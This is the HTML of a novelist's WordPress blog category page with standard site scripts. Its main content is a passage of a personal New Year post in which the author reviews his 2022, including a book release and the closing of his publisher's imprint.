

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edwardmasseybooks.com/category/personal/
body_size: 33656
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.edwardmasseybooks.com/xmlrpc.php">

<title>Personal &#8211; Edward Massey Books</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Edward Massey Books &raquo; Feed" href="https://www.edwardmasseybooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edward Massey Books &raquo; Comments Feed" href="https://www.edwardmasseybooks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edward Massey Books &raquo; Personal Category Feed" href="https://www.edwardmasseybooks.com/category/personal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edwardmasseybooks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe450a2d76be6b76331b2fed4f436f51"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpbm-owl-style-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-fontawesome-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-font-css' href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-frontend-style-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-responsive-style-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.edwardmasseybooks.com/wp-content/themes/landscape/style.css?ver=fe450a2d76be6b76331b2fed4f436f51' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.edwardmasseybooks.com/wp-content/themes/Child-of-Landscape/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='landscape-style-css' href='https://www.edwardmasseybooks.com/wp-content/themes/Child-of-Landscape/style.css?ver=fe450a2d76be6b76331b2fed4f436f51' type='text/css' media='all' />
<link rel='stylesheet' id='landscape-google-font-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%7COpen+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.edwardmasseybooks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js?ver=1.1.4" id="wpbm-owl-script-js"></script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js?ver=1.1.4" id="wpbm-owl-script-1-js"></script>
<script type="text/javascript" id="wpbm-frontend-script-js-extra">
/* <![CDATA[ */
var wpbm_frontend_js_params = {"ajax_url":"https:\/\/www.edwardmasseybooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"af77b5a130"};
var wpbm_frontend_js_params = {"ajax_url":"https:\/\/www.edwardmasseybooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"af77b5a130"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edwardmasseybooks.com/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js?ver=1.1.4" id="wpbm-frontend-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HH49NY88P7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.edwardmasseybooks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HH49NY88P7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.edwardmasseybooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.edwardmasseybooks.com/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edwardmasseybooks.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.127.0" />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
				<style type="text/css">
			#masthead {
				background-image: url(https://www.edwardmasseybooks.com/wp-content/uploads/2023/01/massey-blog-ping.jpg);
				background-position: center center;
				background-size: cover;
			}
		</style>
	<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-title a,
		.site-description,
		.has-header-image .site-branding .site-title a,
		.has-header-image .site-branding .site-description,
		.has-header-image .site-branding a {
			color: #ffffff;
		}
		</style>

					<style type="text/css">
					#masthead {
						background-image: url(https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/default-header-opt.jpg);
						background-position: center center;
						-webkit-background-size: cover;
						background-size: cover;
					}

					.has-header-image .site-branding a {
						color: #000;
					}
				</style>
			</head>

<body data-rsssl=1 class="archive category category-personal category-12 has-header-image elementor-default elementor-kit-2283">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://www.edwardmasseybooks.com/">Home</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://www.edwardmasseybooks.com/books/">Books</a>
<ul class="sub-menu">
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3087"><a href="https://www.edwardmasseybooks.com/the-high-mountain-sheriffs-series/">The High Mountain Sheriffs Series</a>
	<ul class="sub-menu">
		<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://www.edwardmasseybooks.com/founding-sheriff/"><em>Founding Sheriff</em></a></li>
		<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://www.edwardmasseybooks.com/fugitive-sheriff/"><em>Fugitive Sheriff</em></a></li>
		<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.edwardmasseybooks.com/forever-sheriff/"><em>Forever Sheriff</em></a></li>
		<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.edwardmasseybooks.com/every-soul-is-free/"><em>Every Soul Is Free</em></a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.edwardmasseybooks.com/telluride-promise/"><em>Telluride Promise</em></a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.edwardmasseybooks.com/about/">About the Author</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://www.edwardmasseybooks.com/blog/">Blog</a></li>
<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://www.edwardmasseybooks.com/news-and-events/events/">Events</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.edwardmasseybooks.com/get-in-touch/">Contact</a></li>
</ul></div>		</nav><!-- .site-navigation .main-navigation -->

		<div class="header-overlay">
			<div class="site-branding">
				<h1 class="site-title"><a href="https://www.edwardmasseybooks.com/" rel="home">Edward Massey Books</a></h1>
				<h2 class="site-description">Books about the West, the working man, and the glory of facing every day</h2>
			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="wrap">

		<div class="primary content-area">
			<main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category: <span>Personal</span></h1>				</header><!-- .page-header -->

								
					
<article id="post-3693" class="post-3693 post type-post status-publish format-standard has-post-thumbnail hentry category-personal category-professional">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/the-fifth-season/" rel="bookmark">The Fifth Season</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/the-fifth-season/" rel="bookmark"><time class="entry-date published" datetime="2023-01-09T14:33:33-05:00">January 9, 2023</time><time class="updated" datetime="2023-01-20T10:41:10-05:00">January 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="3693" class="elementor elementor-3693">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8eb7c52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eb7c52" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da59a64" data-id="da59a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee3b941 elementor-widget elementor-widget-text-editor" data-id="ee3b941" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="font-weight: 400;">Introduced to &#8220;The Fifth Season&#8221;, Monday, by my old friend, Mose. (A friend with growing intensity now fifty-eight years, it requires another full blog to explore the force-field that is George William Moseley, always Mose to me.) Having googled the phrase, there may be multiple books of the same title, and I have not read the one he showed me. That’s not important. The spark of understanding (like the big bang) ignited with his first sentence and grew from his bare bones description. My understanding may not even be what the author, or Mose, meant to convey. This blog is what I imagined as his words triggered my thoughts.</p><p style="font-weight: 400;">Triggered my thoughts when faced with the task I had set myself finally to write a brief summing up of my 2022 and my thoughts on the year ahead. That is the fifth season. Like celebrating Winter, Spring, Summer, and Fall, we should celebrate the season of summing up and renewing.</p><p style="font-weight: 400;">The summing up. The year that passed thirty-four hours ago (at this writing)  held a monumental  birthday (80<sup>th</sup>) that I shared with my sister’s 85<sup>th</sup>. Two months later, the year rolled out one of life’s high points, the publication of Forever Sheriff, third novel in my <a href="https://www.edwardmasseybooks.com/the-high-mountain-sheriffs-series/">High Mountain Sheriff Series</a>. A grand party I had worked on for six months, Chair of my 55th Reunion at Harvard Business School soon followed. I should have seen the warning signals, but our annual renewal by the sea for six magnificent weeks, left me with time and solitude to focus on a new book and a short story I had promised Western Fictioneers (<a href="https://www.amazon.com/Over-Western-Trails-James-Reasoner/dp/B0BGN8YGJM/">“Sweetwater” published in 2022 Christmas anthology</a>).  But the remarkable experience of simply living also brought a series of unexpected and perhaps unwanted challenges.</p><p style="font-weight: 400;">Confidence born of no evidence led to the conviction that I could create High Mountain Sheriff productions and turn the trilogy into a screen series. The publication of “Sweetwater” and the short-story writing experience led to discussion, plans, agreements to create a book of nine short stories, three per sheriff, to cap the High Mountain Sheriff Series.</p><p style="font-weight: 400;">August 8, a day that will live in publishing infamy, came. Thorndike Press sent a letter to all Five Star (its imprint) authors. Thorndike would suspend Five Star operations on March 31, 2023. No book not published by that date would be published by them. No short stories.  </p><p style="font-weight: 400;">The next day, I offered to buy the discontinued Five Star. For nine days, we worked toward a closing that would allow a continuation for the 50+ authors involved. Abruptly, Gale-Cengage called a Zoom meeting to tell me it would be too much bother, cost more than they would recover, to sell it. They would simply go forward with their plan to dump on the street 50 faithful authors who had given Gale/Cengage/Thorndike/Five Star twenty-two years of life. Their shocking display of corporate character turned their backs on my 10 years of work producing three books in a trilogy I planned to pursue on the screen further to their benefit as well as mine. Nope. Too much bother. Not alone. One of fifty.</p><p style="font-weight: 400;">For about a year, I had been talking with , maybe even helping, to a an entrepreneur’s a small company in Albuquerque. I had consciously avoided a relationship that included compensation. I know myself. Once I make such an agreement, I give up my ability (right) to set set my own priorities. Writing projects needed my full-time and attention; or, at least, my priority part-time and attention.</p><p style="font-weight: 400;">I made the commitment to the little company. Since then, I have lived in a spin.  </p><p style="font-weight: 400;">Thus endeth my summing up. Now begins my expectations for the coming 